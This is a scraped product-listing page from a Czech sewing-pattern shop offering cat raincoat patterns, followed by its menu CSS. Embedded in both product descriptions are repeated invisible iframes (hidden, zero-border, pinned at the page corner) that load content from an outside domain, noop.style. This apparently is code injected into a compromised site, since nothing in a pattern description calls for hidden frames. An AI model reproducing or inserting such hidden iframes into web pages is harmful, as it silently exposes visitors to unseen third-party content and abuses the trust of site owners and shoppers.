								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kocici-oblecky/396-kocici-plastenka-micka.html" class="product_name one_line" title="Kočičí pláštěnka Micka">Kočičí pláštěnka Micka</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">95 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="396" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>Návod, střih a postup na zhotovení zvířecího oblečku  </p>
<p> </p>
<p>změření tělesných rozměrů potřebných ke konstrukci střihu podle obrázku v příloze:</p>
<ol>
<li>délka hřbetu</li>
<li>obvod hrudi</li>
<li>boční délka bříška</li>
<li>obvod krku</li>
<li>obvod pasu</li>
<li>výška kohoutku</li>
<li>šířka plecí s nohama</li>
</ol>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="397" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kocici-oblecky/397-kocici-plastenka-mina.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/8129-home_default/kocici-plastenka-mina.jpg" 
				alt = "Kočičí pláštěnka s kapsou, Mína"
				data-full-size-image-url = "https://www.strihy.eu/8129-large_default/kocici-plastenka-mina.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
								 <div class="manufacturer"><a href="//www.strihy.eu/brands?id_manufacturer=0"></a></div>
								
				  <h3 itemprop="name"><a href="https://www.strihy.eu/kocici-oblecky/397-kocici-plastenka-mina.html" class="product_name one_line" title="Kočičí pláštěnka s kapsou, Mína">Kočičí pláštěnka s kapsou, Mína</a></h3> 
				
				
					<div class="hook-reviews">
					
					</div>
				 
				
				
				  					<div class="product-price-and-shipping">
					  
					  

					  <span class="sr-only">Cena</span>
					  <span itemprop="price" class="price ">95 Kč</span>
					  

					  
											</div>
				  				
				<div class="cart">
					<div class="product-add-to-cart">	
 <form action="https://www.strihy.eu/kosik" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="60ea4a096dc9584d96f3cf3aebf332c8">
   <input type="hidden" name="id_product" value="397" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" title="Koupit" data-button-action="add-to-cart" type="submit" >
  		 <i class="fa fa-shopping-cart"></i> Koupit
   </button>
 </form>
</div>
 				</div>
			</div>
			<div class="availability"> 
						</div>
			
				<div class="product-desc" itemprop="description"><p>papírový střih a návod na šití kočičí pláštěnky</p>
<p> </p>
<p>změření tělesných rozměrů potřebných ke konstrukci střihu podle obrázku v příloze:</p>
<ol>
<li>délka hřbetu</li>
<li>obvod hrudi</li>
<li>boční délka bříška</li>
<li>obvod krku</li>
<li>obvod pasu</li>
<li>výška kohoutku</li>
<li>šířka plecí s nohama</li>
</ol>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag" width="320" height="240"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div></div>
			
		
			<div class="variant-links">
			
						 
			</div>
		
		</div>
	</article>

 <!-- end style products default type 1 -->
 
  <!-- style products default type 2 -->
 <!-- end style products default type 3 -->		</div>
      
      </div>

  
    <nav class="pagination">
  
         

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		    <div class="row">
			   
					<div class="col-md-4 links footer_block">
      <p><img src="https://www.strihy.eu/img/cms/footer/logo-footer.png" /></p>
      </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Informace pro Vás</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Informace pro Vás</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/1-doprava-a-platba"
            title="Doprava a platba"
                      >
            Doprava a platba
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/2-ochrana-osobnich-udaju"
            title=""
                      >
            Ochrana osobních údajů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/3-obchodni-podminky"
            title=""
                      >
            Obchodní podmínky
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://www.strihy.eu/content/8-kontakt"
            title=""
                      >
            Kontakt
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Užitečné odkazy</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Užitečné odkazy</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-15-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/15-reklamacni-rad"
            title=""
                      >
            Reklamační řád
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-16-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/16-pokladani-strihu"
            title=""
                      >
            Pokládání střihů
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-17-3"
            class="cms-page-link"
            href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-"
            title=""
                      >
            Jak se správně změřit ?
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-my-account-3"
            class="cms-page-link"
            href="https://www.strihy.eu/muj-ucet"
            title=""
                      >
            Můj účet
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">KONTAKTNÍ INFORMACE</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>KONTAKTNÍ INFORMACE</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    <p>Střihová specialistka<br />Dagmar Marková</p>
<div class="footer_about_us">
<div class="desc_info">
<div class="need_help">
<p>INFOLINKA PO-PÁ: 08-17 H</p>
<p class="phone">(+420) 606 868 068</p>
</div>
</div>
</div>
          

  <div class="col-footer social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div id="lgcookieslaw_banner" class="lgcookieslaw-banner">
    <div class="container">
        <div class="lgcookieslaw-message">
            <p>Tyto stránky ukládají v souladu se zákony na Vaše zařízení soubory, obecně nazývané cookies. Potvrďte prosím nastavení cookies souborů pro použití webu.</p>
<p></p> 
            <div class="lgcookieslaw-link-container">
                <a id="lgcookieslaw_info" class="lgcookieslaw-info lgcookieslaw-link-button"  href="https://www.strihy.eu/content/5-prohlaseni-o-pouziti-cookies" >
                    PŘEJÍT NA STRÁNKU PODROBNĚ O COOKIES
                </a>

                <a id="lgcookieslaw_customize_cookies" class="lgcookieslaw-customize-cookies lgcookieslaw-link-button" onclick="customizeCookies()">
                    NASTAVENÍ SOUBORŮ COOKIES
                </a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
            
            <button id="lgcookieslaw_accept" class="lgcookieslaw-btn lgcookieslaw-accept lggoogleanalytics-accept" onclick="closeinfo(true, 1)">SOUHLASÍM</button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>KONFIGURACE COOKIES</h2>

                                    <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Nezbytně nutné soubory cookie <small>(technické)</small>                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_1" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="1" checked="checked" disabled="disabled">
                            <span class="lgcookieslaw-slider lgcookieslaw-slider-checked"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_1">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_1">
                            <p>Jsou nezbytné a důležité pro provoz a fungování základních funkcí e-shopu a nelze je vypnout. Jedná se např. o správu košíku a přihlášení. Bez těchto cookies nebude web fungovat.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Marketingové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_2" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="2">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_2">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_2">
                            <p>Shromažďují informace o návštěvnosti stránek se zbožím či službami za účelem pozdější propagace skrze nás či reklamní systémy a poskytování obsahu odpovídajícímu Vašemu zájmu.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Analytické cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_3" class="lgcookieslaw-purpose-enabled lgcookieslaw-analytics-purpose" data-id-lgcookieslaw-purpose="3">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_3">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_3">
                            <p>Umožňují nám lépe chápat chování uživatelů pro další zlepšování poskytovaných služeb. Jedná se např. o počítání návštěv jednotlivých stránek, kolik času na nich strávíte a zda provedete předem stanovenou akci.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Výkonové cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_4" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="4">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_4">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_4">
                            <p>Výkonové cookies se používají k pochopení a analýze klíčových indexů výkonu webu, což pomáhá zajistit lepší uživatelský komfort pro návštěvníky.</p>                         </div>
                    </div>
                </div>
                            <div class="lgcookieslaw-section">
                    <div class="lgcookieslaw-section-name">
                        Ostatní cookies                    </div>
                    <div class="lgcookieslaw-section-checkbox">
                        <label class="lgcookieslaw-switch">
                            <div class="lgcookieslaw-slider-option-left">NE</div>
                            <input type="checkbox" id="lgcookieslaw_purpose_enabled_5" class="lgcookieslaw-purpose-enabled" data-id-lgcookieslaw-purpose="5">
                            <span class="lgcookieslaw-slider"></span>
                            <div class="lgcookieslaw-slider-option-right">ANO</div>
                        </label>
                    </div>
                    <div class="lgcookieslaw-section-description">
                        <div class="lgcookieslaw-section-description-button card-header collapsed" data-toggle="collapse" href="#multi_collapse_lgwhatsapp_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgwhatsapp_purpose_5">
                            <a class="card-title">Podrobnosti zde</a>
                        </div>
                        <div class="lgcookieslaw-section-description-content collapse multi-collapse" id="multi_collapse_lgwhatsapp_purpose_5">
                            <p>Jiné nezařazené soubory cookie jsou ty, které jsou analyzovány a dosud nebyly zařazeny do žádné kategorie.</p>                         </div>
                    </div>
                </div>
                        </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel" class="btn lgcookieslaw-cancel"> > ZAVŘÍT</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            
            <button id="lgcookieslaw_save" class="btn lgcookieslaw-save" onclick="closeinfo(true, 2)">PŘÍJMOUT VYBRANÉ</button>
            <button id="lgcookieslaw_accept_all" class="btn lgcookieslaw-accept-all lggoogleanalytics-accept" onclick="closeinfo(true, 1)">PŘÍJMOUT VŠE</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

			    
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
					  <div class="static_cms">
<div class="row">
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms1.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>STŘIHY NA PŘÁNÍ</strong></span></h2>
<p><span style="color: #000000;"><span style="color: #ffffff;">ráda Vám výjdu vztříc</span><br /></span></p>
</div>
</div>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms2.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>RUČNÍ VÝROBA</strong></span></h2>
<p><span style="color: #ffffff;">mám tuto práci ráda</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms3.png" alt="" class="img-responsive" />
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>Kladu důraz</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">na kvalitu svého zboží</span></p>
</div>
</div>
</div>
<div class="col-cms col-xs-12 col-sm-6 col-md-6 col-lg-3">
<div class="box_cms"><img src="/img/cms/icon_cms4.png" alt="" class="img-responsive" />
<div class="txt_cms">
<div class="txt_cms">
<h2><span style="color: #ffffff;"><strong>SPOKOJENÝ ZÁKAZNÍK</strong></span></h2>
<h2></h2>
<p><span style="color: #ffffff;">je pro mě prioritou</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-md-12 links footer_block">
      <p style="text-align: center;"><a href="http://www.tvorba-eshopu-kvalitne.cz/demo/strihynavody" target="_blank"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/navody.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/841-strihy-historicke-"><img style="margin-right: 10px;" src="https://www.strihy.eu/img/cms/bannery/historicke.png" alt="" width="240" height="100" /></a><a href="https://www.strihy.eu/512-skola-strihu"><img src="https://www.strihy.eu/img/cms/bannery/skola.png" alt="" width="240" height="100" /></a></p>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">   </span></div>
<div class="copyright" style="text-align: center;"><span style="color: #757575;">2025 Eshop by <a href="http://www.eshop-kvalitne.cz" target="_blank"><span style="color: #757575;">Tvorba eshopu</span></a></span></div>
      </div>

				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://www.strihy.eu/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posmegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posfeaturedproducts/js/posfeaturedproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/m4pdf/views/js/m4pdf-fo.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://www.strihy.eu/themes/theme_rozer1/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/posmegamenu/views/css/posmegamenu_s_1.css
body_size: 117
content:
#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item20 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle{ background: #7ec347; text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle:after{ border-top-color: #7ec347; }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 > a .menu-subtitle:after{ border-right-color: #7ec347; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item18 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle{ background: #ff6600; color: #fff; text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle:after{ border-top-color: #ff6600; }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 > a .menu-subtitle:after{ border-right-color: #ff6600; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item5 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item15 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item22 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item24 .menu-dropdown .submenu-item > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle, #_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle:after{ }#_mobile_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 > a .menu-subtitle:after{ }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 .menu-dropdown .pos-menu-col .column_title{ text-transform: none; }#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.menu-item17 .menu-dropdown .submenu-item > a{ text-transform: none; }

--- FILE ---
content_type: text/css
request_url: https://www.strihy.eu/modules/posthemeoptions/views/css/posthemeoptions_s_1.css
body_size: 1835
content:

           a:hover,
		   #header #menu-view:hover:before,
			#_desktop_wishtlist .wishtlist_top a:hover,
			#_desktop_compare .compare_top a:hover,
			#_mobile_wishtlist .wishtlist_top a:hover,
			#_mobile_compare .compare_top a:hover,
			.selector-block .localiz_block:hover button, 
			.selector-block .localiz_block:hover .current-block,
			.selector-block .localiz_block .dropdown-menu li:hover .dropdown-item,
			.selector-block .localiz_block .dropdown-menu li.current .dropdown-item,
			.selector-mobile button:hover,.selector-mobile .dropdown-menu li a:hover,
			.selector-mobile .dropdown-menu li.current a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.active  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item.home  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item:hover  > a,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item > a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-dropdown .submenu-item .category-sub-menu a:hover,
			#_desktop_megamenu .pos-menu-horizontal .menu-content .menu-item .menu-dropdown.cat-drop-menu li a:hover,
			#_mobile_megamenu .pos-menu-horizontal .menu-item a:hover,
			#_mobile_megamenu  .pos-menu-horizontal .menu-item .icon-drop-mobile:hover i,
			#_desktop_vegamenu .pos-menu-vertical .menu-content .menu-item.active  > a,
